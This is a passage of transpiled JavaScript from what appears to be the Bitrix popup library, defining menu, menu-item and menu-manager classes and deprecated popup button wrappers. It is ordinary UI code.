	      for (var i = 0; i < this._popups.length; i++) {
	        if (this._popups[i].getId() === id) {
	          return this._popups[i];
	        }
	      }

	      return null;
	    }
	  }, {
	    key: "getMaxZIndex",
	    value: function getMaxZIndex() {
	      var zIndex = 0;
	      this.getPopups().forEach(function (popup) {
	        zIndex = Math.max(zIndex, popup.getZindex());
	      });
	      return zIndex;
	    }
	  }, {
	    key: "getPopups",
	    value: function getPopups() {
	      return this._popups;
	    }
	  }]);
	  return PopupManager;
	}();

	babelHelpers.defineProperty(PopupManager, "_popups", []);
	babelHelpers.defineProperty(PopupManager, "_currentPopup", null);
	PopupManager.handlePopupDestroy = PopupManager.handlePopupDestroy.bind(PopupManager);
	PopupManager.handlePopupShow = PopupManager.handlePopupShow.bind(PopupManager);
	PopupManager.handlePopupClose = PopupManager.handlePopupClose.bind(PopupManager);
	PopupManager.handleOnAfterInit = PopupManager.handleOnAfterInit.bind(PopupManager);
	main_core_events.EventEmitter.subscribe('BX.Main.Popup:onAfterInit', PopupManager.handleOnAfterInit);

	var _templateObject$1, _templateObject2$1, _templateObject3$1;
	var aliases$1 = {
	  onSubMenuShow: {
	    namespace: 'BX.Main.Menu.Item',
	    eventName: 'SubMenu:onShow'
	  },
	  onSubMenuClose: {
	    namespace: 'BX.Main.Menu.Item',
	    eventName: 'SubMenu:onClose'
	  }
	};
	var reEscape = /[<>'"]/g;
	var escapeEntities = {
	  '<': '&lt;',
	  '>': '&gt;',
	  "'": '&#39;',
	  '"': '&quot;'
	};

	function encodeSafe(value) {
	  if (main_core.Type.isString(value)) {
	    return value.replace(reEscape, function (item) {
	      return escapeEntities[item];
	    });
	  }

	  return value;
	}

	main_core_events.EventEmitter.registerAliases(aliases$1);

	var MenuItem = /*#__PURE__*/function (_EventEmitter) {
	  babelHelpers.inherits(MenuItem, _EventEmitter);

	  function MenuItem(options) {
	    var _this;

	    babelHelpers.classCallCheck(this, MenuItem);
	    _this = babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(MenuItem).call(this));

	    _this.setEventNamespace('BX.Main.Menu.Item');

	    options = options || {};
	    _this.options = options;
	    _this.id = options.id || main_core.Text.getRandom();
	    _this.text = '';
	    _this.allowHtml = false;

	    if (main_core.Type.isStringFilled(options.html) || main_core.Type.isElementNode(options.html)) {
	      _this.text = options.html;
	      _this.allowHtml = true;
	    } else if (main_core.Type.isStringFilled(options.text)) {
	      _this.text = options.text;

	      if (_this.text.match(/<[^>]+>/)) {
	        console.warn('BX.Main.MenuItem: use "html" option for the html item content.', _this.getText());
	      }
	    }

	    _this.title = main_core.Type.isStringFilled(options.title) ? options.title : '';
	    _this.delimiter = options.delimiter === true;
	    _this.href = main_core.Type.isStringFilled(options.href) ? options.href : null;
	    _this.target = main_core.Type.isStringFilled(options.target) ? options.target : null;
	    _this.dataset = main_core.Type.isPlainObject(options.dataset) ? options.dataset : null;
	    _this.className = main_core.Type.isStringFilled(options.className) ? options.className : null;
	    _this.menuShowDelay = main_core.Type.isNumber(options.menuShowDelay) ? options.menuShowDelay : 300;
	    _this.subMenuOffsetX = main_core.Type.isNumber(options.subMenuOffsetX) ? options.subMenuOffsetX : 4;
	    _this._items = main_core.Type.isArray(options.items) ? options.items : [];
	    _this.disabled = options.disabled === true;
	    _this.cacheable = options.cacheable === true;
	    /**
	     *
	     * @type {function|string}
	     */

	    _this.onclick = main_core.Type.isStringFilled(options.onclick) || main_core.Type.isFunction(options.onclick) ? options.onclick : null;

	    _this.subscribeFromOptions(options.events, aliases$1);
	    /**
	     *
	     * @type {Menu}
	     */


	    _this.menuWindow = null;
	    /**
	     *
	     * @type {Menu}
	     */

	    _this.subMenuWindow = null;
	    /**
	     *
	     * @type {{item: HTMLElement, text: HTMLElement}}
	     */

	    _this.layout = {
	      item: null,
	      text: null
	    };

	    _this.getLayout(); //compatibility
	    //compatibility
	    //now use this.options


	    _this.events = {};
	    _this.items = [];

	    for (var property in options) {
	      if (options.hasOwnProperty(property) && typeof _this[property] === 'undefined') {
	        _this[property] = options[property];
	      }
	    }

	    return _this;
	  }

	  babelHelpers.createClass(MenuItem, [{
	    key: "getLayout",
	    value: function getLayout() {
	      if (this.layout.item) {
	        return this.layout;
	      }

	      if (this.delimiter) {
	        if (main_core.Type.isStringFilled(this.getText())) {
	          this.layout.item = main_core.Dom.create('span', {
	            props: {
	              className: ['popup-window-delimiter-section', this.className ? this.className : ''].join(' ')
	            },
	            children: [this.layout.text = main_core.Tag.render(_templateObject$1 || (_templateObject$1 = babelHelpers.taggedTemplateLiteral(["\n\t\t\t\t\t\t\t<span class=\"popup-window-delimiter-text\">", "</span>\n\t\t\t\t\t\t"])), this.allowHtml ? this.getText() : encodeSafe(this.getText()))]
	          });
	        } else {
	          this.layout.item = main_core.Tag.render(_templateObject2$1 || (_templateObject2$1 = babelHelpers.taggedTemplateLiteral(["<span class=\"popup-window-delimiter\">"])));
	        }
	      } else {
	        this.layout.item = main_core.Dom.create(this.href ? 'a' : 'span', {
	          props: {
	            className: ['menu-popup-item', this.className ? this.className : 'menu-popup-no-icon', this.hasSubMenu() ? 'menu-popup-item-submenu' : ''].join(' ')
	          },
	          attrs: {
	            title: this.title,
	            onclick: main_core.Type.isString(this.onclick) ? this.onclick : '',
	            // compatibility
	            target: this.target ? this.target : ''
	          },
	          dataset: this.dataset,
	          events: main_core.Type.isFunction(this.onclick) ? {
	            click: this.onItemClick.bind(this)
	          } : null,
	          children: [main_core.Dom.create('span', {
	            props: {
	              className: 'menu-popup-item-icon'
	            }
	          }), this.layout.text = main_core.Tag.render(_templateObject3$1 || (_templateObject3$1 = babelHelpers.taggedTemplateLiteral(["\n\t\t\t\t\t\t<span class=\"menu-popup-item-text\">", "</span>\n\t\t\t\t\t"])), this.allowHtml ? this.getText() : encodeSafe(this.getText()))]
	        });

	        if (this.href) {
	          this.layout.item.href = this.href;
	        }

	        if (this.isDisabled()) {
	          this.disable();
	        }

	        main_core.Event.bind(this.layout.item, 'mouseenter', this.onItemMouseEnter.bind(this));
	        main_core.Event.bind(this.layout.item, 'mouseleave', this.onItemMouseLeave.bind(this));
	      }

	      return this.layout;
	    }
	  }, {
	    key: "getContainer",
	    value: function getContainer() {
	      return this.getLayout().item;
	    }
	  }, {
	    key: "getTextContainer",
	    value: function getTextContainer() {
	      return this.getLayout().text;
	    }
	  }, {
	    key: "getText",
	    value: function getText() {
	      return this.text;
	    }
	  }, {
	    key: "setText",
	    value: function setText(text) {
	      var allowHtml = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

	      if (main_core.Type.isString(text) || main_core.Type.isElementNode(text)) {
	        this.allowHtml = allowHtml;
	        this.text = text;

	        if (main_core.Type.isElementNode(text)) {
	          main_core.Dom.clean(this.getTextContainer());

	          if (this.allowHtml) {
	            main_core.Dom.append(text, this.getTextContainer());
	          } else {
	            this.getTextContainer().innerHTML = encodeSafe(text.outerHTML);
	          }
	        } else {
	          this.getTextContainer().innerHTML = this.allowHtml ? text : encodeSafe(text);
	        }
	      }
	    }
	  }, {
	    key: "hasSubMenu",
	    value: function hasSubMenu() {
	      return this.subMenuWindow !== null || this._items.length;
	    }
	  }, {
	    key: "showSubMenu",
	    value: function showSubMenu() {
	      if (!this.getMenuWindow().getPopupWindow().isShown()) {
	        return;
	      }

	      this.addSubMenu(this._items);

	      if (this.subMenuWindow) {
	        main_core.Dom.addClass(this.layout.item, 'menu-popup-item-open');
	        this.closeSiblings();
	        this.closeChildren();
	        var popupWindow = this.subMenuWindow.getPopupWindow();

	        if (!popupWindow.isShown()) {
	          this.emit('SubMenu:onShow');
	          popupWindow.show();
	        }

	        this.adjustSubMenu();
	      }
	    }
	  }, {
	    key: "addSubMenu",
	    value: function addSubMenu(items) {
	      if (this.subMenuWindow !== null || !main_core.Type.isArray(items) || !items.length) {
	        return;
	      }

	      var rootMenuWindow = this.getMenuWindow().getRootMenuWindow() || this.getMenuWindow();
	      var rootOptions = Object.assign({}, rootMenuWindow.params);
	      delete rootOptions.events;
	      var subMenuOptions = main_core.Type.isPlainObject(rootMenuWindow.params.subMenuOptions) ? rootMenuWindow.params.subMenuOptions : {};
	      var options = Object.assign({}, rootOptions, subMenuOptions); //Override root menu options

	      options.autoHide = false;
	      options.menuShowDelay = this.menuShowDelay;
	      options.cacheable = this.isCacheable();
	      options.targetContainer = this.getMenuWindow().getPopupWindow().getTargetContainer();
	      options.bindOptions = {
	        forceTop: true,
	        forceLeft: true,
	        forceBindPosition: true
	      };
	      delete options.angle;
	      delete options.overlay;
	      this.subMenuWindow = new Menu('popup-submenu-' + this.id, this.layout.item, items, options);
	      this.subMenuWindow.setParentMenuWindow(this.getMenuWindow());
	      this.subMenuWindow.setParentMenuItem(this);
	      this.subMenuWindow.getPopupWindow().subscribe('onDestroy', this.handleSubMenuDestroy.bind(this));
	      main_core.Dom.addClass(this.layout.item, 'menu-popup-item-submenu');
	      return this.subMenuWindow;
	    }
	  }, {
	    key: "closeSubMenu",
	    value: function closeSubMenu() {
	      this.clearSubMenuTimeout();

	      if (this.subMenuWindow) {
	        main_core.Dom.removeClass(this.layout.item, 'menu-popup-item-open');
	        this.closeChildren();
	        var popup = this.subMenuWindow.getPopupWindow();

	        if (popup.isShown()) {
	          this.emit('SubMenu:onClose');
	        }

	        this.subMenuWindow.close();
	      }
	    }
	  }, {
	    key: "closeSiblings",
	    value: function closeSiblings() {
	      var siblings = this.menuWindow.getMenuItems();

	      for (var i = 0; i < siblings.length; i++) {
	        if (siblings[i] !== this) {
	          siblings[i].closeSubMenu();
	        }
	      }
	    }
	  }, {
	    key: "closeChildren",
	    value: function closeChildren() {
	      if (this.subMenuWindow) {
	        var children = this.subMenuWindow.getMenuItems();

	        for (var i = 0; i < children.length; i++) {
	          children[i].closeSubMenu();
	        }
	      }
	    }
	  }, {
	    key: "destroySubMenu",
	    value: function destroySubMenu() {
	      if (this.subMenuWindow) {
	        main_core.Dom.removeClass(this.layout.item, 'menu-popup-item-open menu-popup-item-submenu');
	        this.destroyChildren();
	        this.subMenuWindow.destroy();
	        this.subMenuWindow = null;
	        this._items = [];
	      }
	    }
	  }, {
	    key: "destroyChildren",
	    value: function destroyChildren() {
	      if (this.subMenuWindow) {
	        var children = this.subMenuWindow.getMenuItems();

	        for (var i = 0; i < children.length; i++) {
	          children[i].destroySubMenu();
	        }
	      }
	    }
	  }, {
	    key: "adjustSubMenu",
	    value: function adjustSubMenu() {
	      if (!this.subMenuWindow || !this.layout.item) {
	        return;
	      }

	      var popupWindow = this.subMenuWindow.getPopupWindow();
	      var itemRect = this.getBoundingClientRect();
	      var offsetLeft = itemRect.width + this.subMenuOffsetX;
	      var offsetTop = itemRect.height + this.getPopupPadding();
	      var angleOffset = itemRect.height / 2 - this.getPopupPadding();
	      var anglePosition = 'left';
	      var popupWidth = popupWindow.getPopupContainer().offsetWidth;
	      var popupHeight = popupWindow.getPopupContainer().offsetHeight;
	      var popupBottom = itemRect.top + popupHeight;
	      var targetContainer = this.getMenuWindow().getPopupWindow().getTargetContainer();
	      var isGlobalContext = this.getMenuWindow().getPopupWindow().isTargetDocumentBody();
	      var clientWidth = isGlobalContext ? document.documentElement.clientWidth : targetContainer.offsetWidth;
	      var clientHeight = isGlobalContext ? document.documentElement.clientHeight : targetContainer.offsetHeight; // let's try to fit a submenu to the browser viewport

	      var exceeded = popupBottom - clientHeight;

	      if (exceeded > 0) {
	        var roundOffset = Math.ceil(exceeded / itemRect.height) * itemRect.height;

	        if (roundOffset > itemRect.top) {
	          // it cannot be higher than the browser viewport.
	          roundOffset -= Math.ceil((roundOffset - itemRect.top) / itemRect.height) * itemRect.height;
	        }

	        if (itemRect.bottom > popupBottom - roundOffset) {
	          // let's sync bottom boundaries.
	          roundOffset -= itemRect.bottom - (popupBottom - roundOffset) + this.getPopupPadding();
	        }

	        offsetTop += roundOffset;
	        angleOffset += roundOffset;
	      }

	      if (itemRect.left + offsetLeft + popupWidth > clientWidth) {
	        var left = itemRect.left - popupWidth - this.subMenuOffsetX;

	        if (left > 0) {
	          offsetLeft = -popupWidth - this.subMenuOffsetX;
	          anglePosition = 'right';
	        }
	      }

	      popupWindow.setBindElement(this.layout.item);
	      popupWindow.setOffset({
	        offsetLeft: offsetLeft,
	        offsetTop: -offsetTop
	      });
	      popupWindow.setAngle({
	        position: anglePosition,
	        offset: angleOffset
	      });
	      popupWindow.adjustPosition();
	    }
	  }, {
	    key: "getBoundingClientRect",
	    value: function getBoundingClientRect() {
	      var popup = this.getMenuWindow().getPopupWindow();

	      if (popup.isTargetDocumentBody()) {
	        return this.layout.item.getBoundingClientRect();
	      } else {
	        var rect = popup.getPositionRelativeToTarget(this.layout.item);
	        var targetContainer = this.getMenuWindow().getPopupWindow().getTargetContainer();
	        return new DOMRect(rect.left - targetContainer.scrollLeft, rect.top - targetContainer.scrollTop, rect.width, rect.height);
	      }
	    }
	  }, {
	    key: "getPopupPadding",
	    value: function getPopupPadding() {
	      if (!main_core.Type.isNumber(this.popupPadding)) {
	        if (this.subMenuWindow) {
	          var menuContainer = this.subMenuWindow.layout.menuContainer;
	          this.popupPadding = parseInt(main_core.Dom.style(menuContainer, 'paddingTop'), 10);
	        } else {
	          this.popupPadding = 0;
	        }
	      }

	      return this.popupPadding;
	    }
	  }, {
	    key: "getSubMenu",
	    value: function getSubMenu() {
	      return this.subMenuWindow;
	    }
	  }, {
	    key: "getId",
	    value: function getId() {
	      return this.id;
	    }
	  }, {
	    key: "setMenuWindow",
	    value: function setMenuWindow(menu) {
	      this.menuWindow = menu;
	    }
	  }, {
	    key: "getMenuWindow",
	    value: function getMenuWindow() {
	      return this.menuWindow;
	    }
	  }, {
	    key: "getMenuShowDelay",
	    value: function getMenuShowDelay() {
	      return this.menuShowDelay;
	    }
	  }, {
	    key: "enable",
	    value: function enable() {
	      this.disabled = false;
	      this.getContainer().classList.remove('menu-popup-item-disabled');
	    }
	  }, {
	    key: "disable",
	    value: function disable() {
	      this.disabled = true;
	      this.closeSubMenu();
	      this.getContainer().classList.add('menu-popup-item-disabled');
	    }
	  }, {
	    key: "isDisabled",
	    value: function isDisabled() {
	      return this.disabled;
	    }
	  }, {
	    key: "setCacheable",
	    value: function setCacheable(cacheable) {
	      this.cacheable = cacheable !== false;
	    }
	  }, {
	    key: "isCacheable",
	    value: function isCacheable() {
	      return this.cacheable;
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "onItemClick",
	    value: function onItemClick(event) {
	      this.onclick.call(this.menuWindow, event, this); //compatibility
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "onItemMouseEnter",
	    value: function onItemMouseEnter(mouseEvent) {
	      if (this.isDisabled()) {
	        return;
	      }

	      var event = new main_core_events.BaseEvent({
	        data: {
	          mouseEvent: mouseEvent
	        }
	      });
	      main_core_events.EventEmitter.emit(this, 'onMouseEnter', event, {
	        thisArg: this
	      });

	      if (event.isDefaultPrevented()) {
	        return;
	      }

	      this.clearSubMenuTimeout();

	      if (this.hasSubMenu()) {
	        this.subMenuTimeout = setTimeout(function () {
	          this.showSubMenu();
	        }.bind(this), this.menuShowDelay);
	      } else {
	        this.subMenuTimeout = setTimeout(function () {
	          this.closeSiblings();
	        }.bind(this), this.menuShowDelay);
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "onItemMouseLeave",
	    value: function onItemMouseLeave(mouseEvent) {
	      if (this.isDisabled()) {
	        return;
	      }

	      var event = new main_core_events.BaseEvent({
	        data: {
	          mouseEvent: mouseEvent
	        }
	      });
	      main_core_events.EventEmitter.emit(this, 'onMouseLeave', event, {
	        thisArg: this
	      });

	      if (event.isDefaultPrevented()) {
	        return;
	      }

	      this.clearSubMenuTimeout();
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "clearSubMenuTimeout",
	    value: function clearSubMenuTimeout() {
	      if (this.subMenuTimeout) {
	        clearTimeout(this.subMenuTimeout);
	      }

	      this.subMenuTimeout = null;
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleSubMenuDestroy",
	    value: function handleSubMenuDestroy() {
	      this.subMenuWindow = null;
	    }
	  }]);
	  return MenuItem;
	}(main_core_events.EventEmitter);

	var _templateObject$2, _templateObject2$2;

	/**
	 * @memberof BX.Main
	 */
	var Menu = /*#__PURE__*/function () {
	  function Menu(options) {
	    babelHelpers.classCallCheck(this, Menu);

	    var _arguments = Array.prototype.slice.call(arguments),
	        id = _arguments[0],
	        bindElement = _arguments[1],
	        menuItems = _arguments[2],
	        params = _arguments[3];

	    if (main_core.Type.isPlainObject(options) && !bindElement && !menuItems && !params) {
	      params = options;
	      params.compatibleMode = false;
	      id = options.id;
	      bindElement = options.bindElement;
	      menuItems = options.items;

	      if (!main_core.Type.isStringFilled(id)) {
	        id = 'menu-popup-' + main_core.Text.getRandom();
	      }
	    }

	    this.id = id;
	    this.bindElement = bindElement;
	    /**
	     *
	     * @type {MenuItem[]}
	     */

	    this.menuItems = [];
	    this.itemsContainer = null;
	    this.params = params && babelHelpers["typeof"](params) === 'object' ? params : {};
	    this.parentMenuWindow = null;
	    this.parentMenuItem = null;

	    if (menuItems && main_core.Type.isArray(menuItems)) {
	      for (var i = 0; i < menuItems.length; i++) {
	        this.addMenuItemInternal(menuItems[i], null);
	      }
	    }

	    this.layout = {
	      menuContainer: null,
	      itemsContainer: null
	    };
	    this.popupWindow = this.__createPopup();
	  }
	  /**
	   * @private
	   */


	  babelHelpers.createClass(Menu, [{
	    key: "__createPopup",
	    value: function __createPopup() {
	      var domItems = [];

	      for (var i = 0; i < this.menuItems.length; i++) {
	        var item = this.menuItems[i];
	        var itemLayout = item.getLayout();
	        domItems.push(itemLayout.item);
	      }

	      var defaults = {
	        closeByEsc: false,
	        angle: false,
	        autoHide: true,
	        offsetTop: 1,
	        offsetLeft: 0,
	        animation: 'fading'
	      };
	      var options = Object.assign(defaults, this.params); //Override user params

	      options.noAllPaddings = true;
	      options.darkMode = false;
	      options.autoHideHandler = this.handleAutoHide.bind(this);
	      this.layout.itemsContainer = main_core.Tag.render(_templateObject$2 || (_templateObject$2 = babelHelpers.taggedTemplateLiteral(["\n\t\t\t<div class=\"menu-popup-items\">", "</div>\n\t\t"])), domItems);
	      this.layout.menuContainer = main_core.Tag.render(_templateObject2$2 || (_templateObject2$2 = babelHelpers.taggedTemplateLiteral(["\n\t\t\t<div class=\"menu-popup\">", "</div>\n\t\t"])), this.layout.itemsContainer);
	      this.itemsContainer = this.layout.itemsContainer;
	      options.content = this.layout.menuContainer; //Make internal event handlers first in the queue.

	      options.events = {
	        onClose: this.handlePopupClose.bind(this),
	        onDestroy: this.handlePopupDestroy.bind(this)
	      };
	      var id = options.compatibleMode === false ? this.getId() : 'menu-popup-' + this.getId();
	      var popup = new Popup(id, this.bindElement, options);

	      if (this.params && this.params.events) {
	        popup.subscribeFromOptions(this.params.events);
	      }

	      return popup;
	    }
	  }, {
	    key: "getPopupWindow",
	    value: function getPopupWindow() {
	      return this.popupWindow;
	    }
	  }, {
	    key: "show",
	    value: function show() {
	      this.getPopupWindow().show();
	    }
	  }, {
	    key: "close",
	    value: function close() {
	      this.getPopupWindow().close();
	    }
	  }, {
	    key: "destroy",
	    value: function destroy() {
	      this.getPopupWindow().destroy();
	    }
	  }, {
	    key: "toggle",
	    value: function toggle() {
	      if (this.getPopupWindow().isShown()) {
	        this.close();
	      } else {
	        this.show();
	      }
	    }
	  }, {
	    key: "getId",
	    value: function getId() {
	      return this.id;
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handlePopupClose",
	    value: function handlePopupClose() {
	      for (var i = 0; i < this.menuItems.length; i++) {
	        var item = this.menuItems[i];
	        item.closeSubMenu();
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handlePopupDestroy",
	    value: function handlePopupDestroy() {
	      for (var i = 0; i < this.menuItems.length; i++) {
	        var item = this.menuItems[i];
	        item.destroySubMenu();
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleAutoHide",
	    value: function handleAutoHide(event) {
	      return !this.containsTarget(event.target);
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "containsTarget",
	    value: function containsTarget(target) {
	      var el = this.getPopupWindow().getPopupContainer();

	      if (this.getPopupWindow().isShown() && (target === el || el.contains(target))) {
	        return true;
	      }

	      return this.getMenuItems().some(function (item) {
	        return item.getSubMenu() && item.getSubMenu().containsTarget(target);
	      });
	    }
	  }, {
	    key: "setParentMenuWindow",
	    value: function setParentMenuWindow(parentMenu) {
	      if (parentMenu instanceof Menu) {
	        this.parentMenuWindow = parentMenu;
	      }
	    }
	  }, {
	    key: "getParentMenuWindow",
	    value: function getParentMenuWindow() {
	      return this.parentMenuWindow;
	    }
	  }, {
	    key: "getRootMenuWindow",
	    value: function getRootMenuWindow() {
	      var root = null;
	      var parent = this.getParentMenuWindow();

	      while (parent !== null) {
	        root = parent;
	        parent = parent.getParentMenuWindow();
	      }

	      return root;
	    }
	  }, {
	    key: "setParentMenuItem",
	    value: function setParentMenuItem(parentItem) {
	      if (parentItem instanceof MenuItem) {
	        this.parentMenuItem = parentItem;
	      }
	    }
	  }, {
	    key: "getParentMenuItem",
	    value: function getParentMenuItem() {
	      return this.parentMenuItem;
	    }
	  }, {
	    key: "addMenuItem",
	    value: function addMenuItem(menuItemJson, targetItemId) {
	      var menuItem = this.addMenuItemInternal(menuItemJson, targetItemId);

	      if (!menuItem) {
	        return null;
	      }

	      var itemLayout = menuItem.getLayout();
	      var targetItem = this.getMenuItem(targetItemId);

	      if (targetItem !== null) {
	        var targetLayout = targetItem.getLayout();
	        this.itemsContainer.insertBefore(itemLayout.item, targetLayout.item);
	      } else {
	        this.itemsContainer.appendChild(itemLayout.item);
	      }

	      return menuItem;
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "addMenuItemInternal",
	    value: function addMenuItemInternal(menuItemJson, targetItemId) {
	      if (!menuItemJson || !menuItemJson.delimiter && !main_core.Type.isStringFilled(menuItemJson.text) && !main_core.Type.isStringFilled(menuItemJson.html) && !main_core.Type.isElementNode(menuItemJson.html) || menuItemJson.id && this.getMenuItem(menuItemJson.id) !== null) {
	        return null;
	      }

	      if (main_core.Type.isNumber(this.params.menuShowDelay)) {
	        menuItemJson.menuShowDelay = this.params.menuShowDelay;
	      }

	      var menuItem = new MenuItem(menuItemJson);
	      menuItem.setMenuWindow(this);
	      var position = this.getMenuItemPosition(targetItemId);

	      if (position >= 0) {
	        this.menuItems.splice(position, 0, menuItem);
	      } else {
	        this.menuItems.push(menuItem);
	      }

	      return menuItem;
	    }
	  }, {
	    key: "removeMenuItem",
	    value: function removeMenuItem(itemId) {
	      var item = this.getMenuItem(itemId);

	      if (!item) {
	        return;
	      }

	      for (var position = 0; position < this.menuItems.length; position++) {
	        if (this.menuItems[position] === item) {
	          item.destroySubMenu();
	          this.menuItems.splice(position, 1);
	          break;
	        }
	      }

	      if (!this.menuItems.length) {
	        var menuWindow = item.getMenuWindow();

	        if (menuWindow) {
	          var parentMenuItem = menuWindow.getParentMenuItem();

	          if (parentMenuItem) {
	            parentMenuItem.destroySubMenu();
	          } else {
	            menuWindow.destroy();
	          }
	        }
	      }

	      item.layout.item.parentNode.removeChild(item.layout.item);
	      item.layout = {
	        item: null,
	        text: null
	      };
	    }
	  }, {
	    key: "getMenuItem",
	    value: function getMenuItem(itemId) {
	      for (var i = 0; i < this.menuItems.length; i++) {
	        if (this.menuItems[i].id && this.menuItems[i].id === itemId) {
	          return this.menuItems[i];
	        }
	      }

	      return null;
	    }
	  }, {
	    key: "getMenuItems",
	    value: function getMenuItems() {
	      return this.menuItems;
	    }
	  }, {
	    key: "getMenuItemPosition",
	    value: function getMenuItemPosition(itemId) {
	      if (itemId) {
	        for (var i = 0; i < this.menuItems.length; i++) {
	          if (this.menuItems[i].id && this.menuItems[i].id === itemId) {
	            return i;
	          }
	        }
	      }

	      return -1;
	    }
	  }, {
	    key: "getMenuContainer",
	    value: function getMenuContainer() {
	      return this.getPopupWindow().getPopupContainer();
	    }
	  }]);
	  return Menu;
	}();

	var MenuManager = /*#__PURE__*/function () {
	  /**
	   * @private
	   */

	  /**
	   * @private
	   */
	  function MenuManager() {
	    babelHelpers.classCallCheck(this, MenuManager);
	    throw new Error('You cannot make an instance of MenuManager.');
	  }

	  babelHelpers.createClass(MenuManager, null, [{
	    key: "show",
	    value: function show() {
	      if (this.currentItem !== null) {
	        this.currentItem.popupWindow.close();
	      }

	      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
	        args[_key] = arguments[_key];
	      }

	      this.currentItem = this.create.apply(this, args);
	      this.currentItem.popupWindow.show();
	    }
	  }, {
	    key: "create",
	    value: function create(options) {
	      var menuId = null; //Compatibility

	      var bindElement = arguments[1];
	      var menuItems = arguments[2];
	      var params = arguments[3];

	      if (main_core.Type.isPlainObject(options) && !bindElement && !menuItems && !params) {
	        menuId = options.id;

	        if (!main_core.Type.isStringFilled(menuId)) {
	          throw new Error('BX.Main.Menu.create: "id" parameter is required.');
	        }
	      } else {
	        menuId = options;
	      }

	      if (!this.Data[menuId]) {
	        var menu = new Menu(options, bindElement, menuItems, params);
	        menu.getPopupWindow().subscribe('onDestroy', function () {
	          MenuManager.destroy(menuId);
	        });
	        this.Data[menuId] = menu;
	      }

	      return this.Data[menuId];
	    }
	  }, {
	    key: "getCurrentMenu",
	    value: function getCurrentMenu() {
	      return this.currentItem;
	    }
	  }, {
	    key: "getMenuById",
	    value: function getMenuById(id) {
	      return this.Data[id] ? this.Data[id] : null;
	    }
	    /**
	     * compatibility
	     * @private
	     */

	  }, {
	    key: "onPopupDestroy",
	    value: function onPopupDestroy(popupMenuWindow) {
	      this.destroy(popupMenuWindow.id);
	    }
	  }, {
	    key: "destroy",
	    value: function destroy(id) {
	      var menu = this.getMenuById(id);

	      if (menu) {
	        if (this.currentItem === menu) {
	          this.currentItem = null;
	        }

	        delete this.Data[id];
	        menu.getPopupWindow().destroy();
	      }
	    }
	  }]);
	  return MenuManager;
	}();

	babelHelpers.defineProperty(MenuManager, "Data", {});
	babelHelpers.defineProperty(MenuManager, "currentItem", null);

	/**
	 * @deprecated use Popup class instead: import { Popup } from 'main.popup'
	 */

	var PopupWindow = /*#__PURE__*/function (_Popup) {
	  babelHelpers.inherits(PopupWindow, _Popup);

	  function PopupWindow() {
	    babelHelpers.classCallCheck(this, PopupWindow);
	    return babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(PopupWindow).apply(this, arguments));
	  }

	  return PopupWindow;
	}(Popup);

	/**
	 * @deprecated use BX.UI.Button
	 */

	var PopupWindowButton = /*#__PURE__*/function (_Button) {
	  babelHelpers.inherits(PopupWindowButton, _Button);

	  function PopupWindowButton() {
	    babelHelpers.classCallCheck(this, PopupWindowButton);
	    return babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(PopupWindowButton).apply(this, arguments));
	  }

	  return PopupWindowButton;
	}(Button);

	/**
	 * @deprecated use BX.UI.Button
	 */

	var ButtonLink = /*#__PURE__*/function (_Button) {
	  babelHelpers.inherits(ButtonLink, _Button);

	  function ButtonLink(params) {
	    var _this;

	    babelHelpers.classCallCheck(this, ButtonLink);
	    _this = babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(ButtonLink).call(this, params));
	    _this.buttonNode = main_core.Dom.create('span', {
	      props: {
	        className: 'popup-window-button popup-window-button-link' + (_this.className.length > 0 ? ' ' + _this.className : ''),
	        id: _this.id
	      },
	      text: _this.text,
	      events: _this.contextEvents
	    });
	    return _this;
	  }

	  return ButtonLink;
	}(Button);

	/**
	 * @deprecated use BX.UI.Button
	 */

	var PopupWindowButtonLink = /*#__PURE__*/function (_ButtonLink) {
	  babelHelpers.inherits(PopupWindowButtonLink, _ButtonLink);

	  function PopupWindowButtonLink() {
	    babelHelpers.classCallCheck(this, PopupWindowButtonLink);
	    return babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(PopupWindowButtonLink).apply(this, arguments));
	  }

	  return PopupWindowButtonLink;
	}(ButtonLink);

	/**
	 * @deprecated use BX.UI.Button
	 */

	var CustomButton = /*#__PURE__*/function (_Button) {
	  babelHelpers.inherits(CustomButton, _Button);

	  function CustomButton(params) {
	    var _this;

	    babelHelpers.classCallCheck(this, CustomButton);
	    _this = babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(CustomButton).call(this, params));
	    _this.buttonNode = main_core.Dom.create('span', {
	      props: {
	        className: _this.className.length > 0 ? _this.className : '',
	        id: _this.id
	      },
	      events: _this.contextEvents,
	      text: _this.text
	    });
	    return _this;
	  }

	  return CustomButton;
	}(Button);

	/**
	 * @deprecated use BX.UI.Button
	 */

	var PopupWindowCustomButton = /*#__PURE__*/function (_CustomButton) {
	  babelHelpers.inherits(PopupWindowCustomButton, _CustomButton);

	  function PopupWindowCustomButton() {
	    babelHelpers.classCallCheck(this, PopupWindowCustomButton);
	    return babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(PopupWindowCustomButton).apply(this, arguments));
	  }

	  return PopupWindowCustomButton;
	}(CustomButton);

	/**
	 * @deprecated use Menu class instead: import { Menu } from 'main.popup'
	 */

	var PopupMenuWindow = /*#__PURE__*/function (_Menu) {
	  babelHelpers.inherits(PopupMenuWindow, _Menu);

	  function PopupMenuWindow() {
	    babelHelpers.classCallCheck(this, PopupMenuWindow);
	    return babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(PopupMenuWindow).apply(this, arguments));
	  }

	  return PopupMenuWindow;
	}(Menu);

	/**
	 * @deprecated use Menu.Item class instead: import { MenuItem } from 'main.popup'
	 */

	var PopupMenuItem = /*#__PURE__*/function (_MenuItem) {
